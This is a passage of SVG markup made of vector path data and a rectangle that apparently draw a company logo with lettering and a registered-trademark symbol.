d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>